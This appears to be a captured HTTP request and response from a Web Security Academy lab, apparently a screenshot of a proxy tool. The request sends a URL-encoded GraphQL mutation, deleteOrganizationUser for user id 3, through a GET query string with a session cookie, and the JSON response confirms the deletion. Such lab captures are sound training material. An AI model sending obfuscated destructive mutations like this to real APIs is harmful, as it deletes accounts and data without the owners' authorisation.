 Request
Pretty Raw Hex
\n
1 GET /api?query=
%6d%75%74%61%74%69%6f%6e%20%7b%0a%09%64%65%6c%65%74%65%4f%72%67%61%6e%69%7a%61%74%69%6f%6e
%55%73%65%72%28%69%6e%70%75%74%3a%7b%69%64%3a%20%33%7d%29%20%7b%0a%09%09%75%73%65%72%20%7b
%0a%09%09%09%69%64%0a%09%09%7d%0a%09%7d%0a%7d%0a HTTP/2
2 Host: 0ac600210435fd1180c6a8360030009c.web-security-academy.net
3 Cookie: session=hs9y8qus8CIBPVdYpy1YVq9qV1Rh5c1T
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac600210435fd1180c6a8360030009c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3
11 }
12 }
13 }
14 }